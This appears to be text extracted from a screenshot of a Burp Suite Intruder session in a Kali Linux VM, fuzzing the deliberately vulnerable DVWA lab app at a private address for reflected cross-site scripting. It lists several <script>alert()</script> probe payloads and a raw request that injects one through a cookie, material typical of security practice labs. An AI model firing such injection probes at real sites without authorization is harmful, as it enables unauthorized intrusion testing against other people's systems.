 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4 19:50
5. Intruder attack of http://10.0.2.6 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 4967
1 1 200 4987
2 1 <script>alert('vijay')</script> 200 5049
3 1 <script>alert('1')</script> 200 5041
4 1 <script>alert('3')</script> 200 5041
5 2 302 622
6 2 <script>alert('vijay')</script> 302 622
7 2 <script>alert('1')</script> 302
8 2 <script>alert('3')</script> 302
9 3 200
10 3 <script>alert('vijay')</script> 200
11 3 <script>alert('1')</script> 200
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/repeat/3/gsqehix8xqyvyco1pyd5fjuk8uzpjifh Copy
In future, just copy the URL and don't show this dialog Close
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/ HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.0.2.6/dvwa/index.php
9 Cookie: security=%3cscript%3ealert('vijay')%3c%2fscript%3e; PHPSESSID=hijh2nbslfi4d9l1emssj8g823; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Finished
Right Ctrl
java code
Eyesec
new
login page
login page
Type here to search
25°C Rain showers ENG 19:50
17-09-2023 6